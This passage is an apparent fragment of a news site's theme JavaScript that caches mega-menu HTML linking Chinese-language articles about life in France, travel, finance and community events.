<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" 